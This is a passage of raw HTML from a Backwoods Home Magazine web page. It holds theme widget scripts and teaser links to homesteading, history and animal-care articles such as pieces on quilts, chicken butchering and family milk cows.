tag","mx16f_cat_font_settings":"","mx16f_cat_font_family":"","mx16f_cat_font_size":"","mx16f_cat_font_line_height":"","mx16f_cat_font_style":"","mx16f_cat_font_weight":"","mx16f_cat_font_transform":"","mx16f_cat_font_spacing":"","mx16f_cat_":"","mx16f_meta_font_title":"Article meta info","mx16f_meta_font_settings":"","mx16f_meta_font_family":"","mx16f_meta_font_size":"","mx16f_meta_font_line_height":"","mx16f_meta_font_style":"","mx16f_meta_font_weight":"","mx16f_meta_font_transform":"","mx16f_meta_font_spacing":"","mx16f_meta_":"","mx16f_ex_font_title":"Article excerpt","mx16f_ex_font_settings":"","mx16f_ex_font_family":"","mx16f_ex_font_size":"","mx16f_ex_font_line_height":"","mx16f_ex_font_style":"","mx16f_ex_font_weight":"","mx16f_ex_font_transform":"","mx16f_ex_font_spacing":"","mx16f_ex_":"","mx16f_btn_font_title":"Article read more button","mx16f_btn_font_settings":"","mx16f_btn_font_family":"","mx16f_btn_font_size":"","mx16f_btn_font_line_height":"","mx16f_btn_font_style":"","mx16f_btn_font_weight":"","mx16f_btn_font_transform":"","mx16f_btn_font_spacing":"","mx16f_btn_":"","m19f_title_font_header":"","m19f_title_font_title":"Article title","m19f_title_font_settings":"","m19f_title_font_family":"","m19f_title_font_size":"","m19f_title_font_line_height":"","m19f_title_font_style":"","m19f_title_font_weight":"","m19f_title_font_transform":"","m19f_title_font_spacing":"","m19f_title_":"","m19f_cat_font_title":"Article category tag","m19f_cat_font_settings":"","m19f_cat_font_family":"","m19f_cat_font_size":"","m19f_cat_font_line_height":"","m19f_cat_font_style":"","m19f_cat_font_weight":"","m19f_cat_font_transform":"","m19f_cat_font_spacing":"","m19f_cat_":"","m19f_meta_font_title":"Article meta info","m19f_meta_font_settings":"","m19f_meta_font_family":"","m19f_meta_font_size":"","m19f_meta_font_line_height":"","m19f_meta_font_style":"","m19f_meta_font_weight":"","m19f_meta_font_transform":"","m19f_meta_font_spacing":"","m19f_meta_":"","m19f_ex_font_title":"Article excerpt","m19f_ex_font_settings":"","m19f_ex_font_family":"","m19f_ex_font_size":"","m19f_ex_font_line_height":"","m19f_ex_font_style":"","m19f_ex_font_weight":"","m19f_ex_font_transform":"","m19f_ex_font_spacing":"","m19f_ex_":"","m19f_btn_font_title":"Article read more button","m19f_btn_font_settings":"","m19f_btn_font_family":"","m19f_btn_font_size":"","m19f_btn_font_line_height":"","m19f_btn_font_style":"","m19f_btn_font_weight":"","m19f_btn_font_transform":"","m19f_btn_font_spacing":"","m19f_btn_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "2";
block_tdi_17.block_type = "td_block_24";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "32";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "11";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/americana-history/" class="td-pulldown-size">Americana and History</a></h4></div><div id=tdi_17 class="td_block_inner td-column-2 td-opacity-author">
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-time-travel-ad/"  rel="bookmark" class="td-image-wrap " title="The time-travel ad" ><img loading="lazy" decoding="async" width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/Safety-not-guaranteed-534x462.jpg"   alt="" title="The time-travel ad" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-time-travel-ad/"  rel="bookmark" title="The time-travel ad">The time-travel ad</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        




By John Silveira




Issue #125 • September/October, 2010



It&#039;s become a minor Internet phenomenon. The ad reads:


It&#039;s also been read by Jay Leno on his late night TV show, on National Public Radio more than once (including Car Talk), on craigslist.org (sans the P.O. box), it&#039;s been printed on T-shirts, discussed...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/the-time-travel-ad/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/quilts/"  rel="bookmark" class="td-image-wrap " title="Quilts — Masterpieces of the heart and windows into women&#8217;s history" ><img loading="lazy" decoding="async" width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/quilt-716838_1920-534x462.jpg"   alt="" title="Quilts — Masterpieces of the heart and windows into women&#8217;s history" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/quilts/"  rel="bookmark" title="Quilts — Masterpieces of the heart and windows into women&#8217;s history">Quilts — Masterpieces of the heart and windows into women&#8217;s history</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        




By Marlene Parkin




Issue #22 • July/August, 1993



Many of the quilts of yesterday took a lifetime to make. Perhaps the mystical part of quiltsthe aspect that makes them almost humanis the countless hours of work and devotion it took to create a masterpiece of the heart.

Beyond their beauty and usefulness,...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/quilts/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-summer-of-35/"  rel="bookmark" class="td-image-wrap " title="The summer of ’35" ><img loading="lazy" decoding="async" width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/market-4149265_1920-534x462.jpg"   alt="" title="The summer of ’35" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-summer-of-35/"  rel="bookmark" title="The summer of ’35">The summer of ’35</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        




By John Graesch




Issue #64 • July/August, 2000



Sixty five years ago I was living in that part of Seattle, Washington, known as South Park. Few places had as much natural beauty as &quot;The Park&quot; as we knew it. Beautiful lawns and tall shady trees, fruit trees that grew out over...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/the-summer-of-35/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_text_with_title tdi_20 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img loading="lazy" decoding="async" class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-140x117.gif 140w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></p>
</div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "2";
block_tdi_22.block_type = "td_block_2";
block_tdi_22.post_count = "6";
block_tdi_22.found_posts = "46";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "8";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/how-to-butcher-a-chicken-in-20-minutes-or-less/"  rel="bookmark" class="td-image-wrap " title="How to butcher a chicken in 20 minutes or less" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chicken-cockscomb-34770-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chicken-cockscomb-34770-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chicken-cockscomb-34770-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to butcher a chicken in 20 minutes or less" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/how-to-butcher-a-chicken-in-20-minutes-or-less/"  rel="bookmark" title="How to butcher a chicken in 20 minutes or less">How to butcher a chicken in 20 minutes or less</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




...while leaving the carcass and feathers intact!
By Dr. Roger W. Grim, D.C.




Issue #79 • January/February, 2003











Figure 1. With a trash bag properly fitted around...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/keeping-homestead-animals-healthy/"  rel="bookmark" class="td-image-wrap " title="Keeping homestead animals healthy" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-533x261.jpg 533w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-648x320.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Keeping homestead animals healthy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/keeping-homestead-animals-healthy/"  rel="bookmark" title="Keeping homestead animals healthy">Keeping homestead animals healthy</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                





By Jackie Clay-Atkinson



Issue #169 • January/February, 2018

As a veterinary field technician for more than 20 years, I saw firsthand the frustration and heartbreak when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/cheaper-than-store-bought-eggs/"  rel="bookmark" class="td-image-wrap " title="Cheaper than Store-Bought Eggs" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Seleshanko_Cheap-eggs_01-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Seleshanko_Cheap-eggs_01-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Seleshanko_Cheap-eggs_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cheaper than Store-Bought Eggs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/cheaper-than-store-bought-eggs/"  rel="bookmark" title="Cheaper than Store-Bought Eggs">Cheaper than Store-Bought Eggs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/hog-butchering/"  rel="bookmark" class="td-image-wrap " title="Hog butchering — Using everything but the squeal" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-animal-photography-macro-110820-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hog butchering — Using everything but the squeal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/hog-butchering/"  rel="bookmark" title="Hog butchering — Using everything but the squeal">Hog butchering — Using everything but the squeal</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-homestead-cat/"  rel="bookmark" class="td-image-wrap " title="The homestead cat" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/AdobeStock_285342206-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/AdobeStock_285342206-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/AdobeStock_285342206-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The homestead cat" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-homestead-cat/"  rel="bookmark" title="The homestead cat">The homestead cat</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/finding-buying-milking-and-living-with-the-family-milk-cow/"  rel="bookmark" class="td-image-wrap " title="Finding, buying, milking, and living with the family milk cow" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cows-203460_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Finding, buying, milking, and living with the family milk cow" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/finding-buying-milking-and-living-with-the-family-milk-cow/"  rel="bookmark" title="Finding, buying, milking, and living with the family milk cow">Finding, buying, milking, and living with the family milk cow</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_23 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "td_block_14";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "228";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "57";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_23 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-injuries-2/"  rel="bookmark" class="td-image-wrap " title="Garden injuries Part 2" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/insect-2884460_1920-356x220.jpg"   alt="" title="Garden injuries Part 2" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-injuries-2/"  rel="bookmark" title="Garden injuries Part 2">Garden injuries Part 2</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/how-to-begin-taking-wildlife-photographs/"  rel="bookmark" class="td-image-wrap " title="How to begin taking wildlife photographs" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bauer120-3-356x220.jpg"   alt="" title="How to begin taking wildlife photographs" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/how-to-begin-taking-wildlife-photographs/"  rel="bookmark" title="How to begin taking wildlife photographs">How to begin taking wildlife photographs</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/survival-infection-control/"  rel="bookmark" class="td-image-wrap " title="Survival infection control" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alton151-1-356x220.jpg"   alt="" title="Survival infection control" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/survival-infection-control/"  rel="bookmark" title="Survival infection control">Survival infection control</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/killing-some-time/"  rel="bookmark" class="td-image-wrap " title="Just for Kids: Killing some time (Create an afternoon time warp)" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/d2c6e24e73112663b994a9ed496e49f1-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/d2c6e24e73112663b994a9ed496e49f1-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/d2c6e24e73112663b994a9ed496e49f1-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Just for Kids: Killing some time (Create an afternoon time warp)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/killing-some-time/"  rel="bookmark" title="Just for Kids: Killing some time (Create an afternoon time warp)">Just for Kids: Killing some time (Create an afternoon time warp)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
